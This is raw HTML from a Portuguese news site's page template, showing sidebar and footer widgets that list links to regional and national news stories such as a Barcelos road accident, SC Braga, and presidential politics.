<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-61739","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26388";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6597";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/01/17/barcelos-acidente-entre-camiao-e-quatro-veiculos-interrompe-trafego-na-en103/"  rel="bookmark" class="td-image-wrap " title="Barcelos: Acidente entre camião e quatro veículos interrompe tráfego na EN103." ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/01/noticia-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/01/noticia-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/01/noticia-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Barcelos: Acidente entre camião e quatro veículos interrompe tráfego na EN103." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/01/17/barcelos-acidente-entre-camiao-e-quatro-veiculos-interrompe-trafego-na-en103/"  rel="bookmark" title="Barcelos: Acidente entre camião e quatro veículos interrompe tráfego na EN103.">Barcelos: Acidente entre camião e quatro veículos interrompe tráfego na EN103.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T03:22:00+00:00" >January 17, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/05/09/seguranca-social-lanca-novo-portal-mais-amigo-do-utilizador/"  rel="bookmark" class="td-image-wrap " title="Segurança Social lança novo portal mais amigo do utilizador" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/01/seguranca-social-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/01/seguranca-social-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/01/seguranca-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Segurança Social lança novo portal mais amigo do utilizador" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/05/09/seguranca-social-lanca-novo-portal-mais-amigo-do-utilizador/"  rel="bookmark" title="Segurança Social lança novo portal mais amigo do utilizador">Segurança Social lança novo portal mais amigo do utilizador</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-09T02:48:00+00:00" >May 9, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/23/taxa-de-abandono-escolar-recua-para-10-na-ue-portugal-com-8-a-menor/"  rel="bookmark" class="td-image-wrap " title="Taxa de abandono escolar recua para 10% na UE, Portugal com 8.ª menor" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/escola-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/escola-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/09/escola-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Taxa de abandono escolar recua para 10% na UE, Portugal com 8.ª menor" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/23/taxa-de-abandono-escolar-recua-para-10-na-ue-portugal-com-8-a-menor/"  rel="bookmark" title="Taxa de abandono escolar recua para 10% na UE, Portugal com 8.ª menor">Taxa de abandono escolar recua para 10% na UE, Portugal com...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T10:37:20+00:00" >May 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/07/27/artur-jorge-sc-braga-evoluiu-a-nivel-tecnico-tatico-no-estagio-de-pre-temporada/"  rel="bookmark" class="td-image-wrap " title="Artur Jorge SC Braga evoluiu a nível técnico-tático no estágio de pré temporada." ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/07/artur-jorge-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/07/artur-jorge-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/07/artur-jorge-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/07/artur-jorge-534x377.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Artur Jorge SC Braga evoluiu a nível técnico-tático no estágio de pré temporada." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/07/27/artur-jorge-sc-braga-evoluiu-a-nivel-tecnico-tatico-no-estagio-de-pre-temporada/"  rel="bookmark" title="Artur Jorge SC Braga evoluiu a nível técnico-tático no estágio de pré temporada.">Artur Jorge SC Braga evoluiu a nível técnico-tático no estágio de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-27T07:21:00+00:00" >July 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-61739","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26388";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6597";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/19/uefa-alarga-prazo-do-fair-play-financeiro/"  rel="bookmark" class="td-image-wrap " title="UEFA alarga prazo do &#8216;fair-play’ financeiro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/03/uefa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/03/uefa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/03/uefa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UEFA alarga prazo do &#8216;fair-play’ financeiro" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/19/uefa-alarga-prazo-do-fair-play-financeiro/"  rel="bookmark" title="UEFA alarga prazo do &#8216;fair-play’ financeiro">UEFA alarga prazo do &#8216;fair-play’ financeiro</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/08/27/afeganistao-reino-unido-prestes-a-concluir-retirada-australia-terminou-operacao/"  rel="bookmark" class="td-image-wrap " title="Afeganistão. Reino Unido prestes a concluir retirada, Austrália terminou operação" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/08/aeroporto-de-cabul-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/08/aeroporto-de-cabul-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/08/aeroporto-de-cabul-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Afeganistão. Reino Unido prestes a concluir retirada, Austrália terminou operação" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/08/27/afeganistao-reino-unido-prestes-a-concluir-retirada-australia-terminou-operacao/"  rel="bookmark" title="Afeganistão. Reino Unido prestes a concluir retirada, Austrália terminou operação">Afeganistão. Reino Unido prestes a concluir retirada, Austrália terminou operação</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/01/21/ps-braga-quer-videovigilancia-florestal-em-100-do-territorio-nacional/"  rel="bookmark" class="td-image-wrap " title="PS Braga quer videovigilância florestal em 100% do território nacional" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/01/noticia-61-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/01/noticia-61-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/01/noticia-61-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="PS Braga quer videovigilância florestal em 100% do território nacional" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/01/21/ps-braga-quer-videovigilancia-florestal-em-100-do-territorio-nacional/"  rel="bookmark" title="PS Braga quer videovigilância florestal em 100% do território nacional">PS Braga quer videovigilância florestal em 100% do território nacional</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/04/16/projeto-acelerar-o-norte-promove-capacitacao-digital-para-empresas-em-braga/"  rel="bookmark" class="td-image-wrap " title="Projeto ‘Acelerar o Norte’ promove capacitação digital para empresas em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/04/acelerar-o-norte-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/04/acelerar-o-norte-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/04/acelerar-o-norte-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Projeto ‘Acelerar o Norte’ promove capacitação digital para empresas em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/04/16/projeto-acelerar-o-norte-promove-capacitacao-digital-para-empresas-em-braga/"  rel="bookmark" title="Projeto ‘Acelerar o Norte’ promove capacitação digital para empresas em Braga">Projeto ‘Acelerar o Norte’ promove capacitação digital para empresas em Braga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-61739","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "91";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "31";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/caso-encerrado-alianca-perdida-na-final-da-taca-da-liga-ja-foi-devolvida/"  rel="bookmark" class="td-image-wrap " title="Caso encerrado: aliança perdida na final da Taça da Liga já foi devolvida" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-44-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-44-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-44-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Caso encerrado: aliança perdida na final da Taça da Liga já foi devolvida" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/caso-encerrado-alianca-perdida-na-final-da-taca-da-liga-ja-foi-devolvida/"  rel="bookmark" title="Caso encerrado: aliança perdida na final da Taça da Liga já foi devolvida">Caso encerrado: aliança perdida na final da Taça da Liga já...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:41:39+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/12/bar-academico-de-braga-reabre-em-fevereiro-com-novo-concessionario/"  rel="bookmark" class="td-image-wrap " title="Bar Académico de Braga reabre em fevereiro com novo concessionário" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/04/imagem-8-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/04/imagem-8-100x70.png 100w, https://pressnet.pt/app/uploads/2025/04/imagem-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bar Académico de Braga reabre em fevereiro com novo concessionário" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/12/bar-academico-de-braga-reabre-em-fevereiro-com-novo-concessionario/"  rel="bookmark" title="Bar Académico de Braga reabre em fevereiro com novo concessionário">Bar Académico de Braga reabre em fevereiro com novo concessionário</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:29:31+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/marques-mendes-garante-presidencia-independente-e-promete-estar-sempre-presente/"  rel="bookmark" class="td-image-wrap " title="Marques Mendes garante Presidência independente e promete estar “sempre presente”" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-60-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-60-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-60-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Marques Mendes garante Presidência independente e promete estar “sempre presente”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/marques-mendes-garante-presidencia-independente-e-promete-estar-sempre-presente/"  rel="bookmark" title="Marques Mendes garante Presidência independente e promete estar “sempre presente”">Marques Mendes garante Presidência independente e promete estar “sempre presente”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:25:00+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-61739","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26388";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4398";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

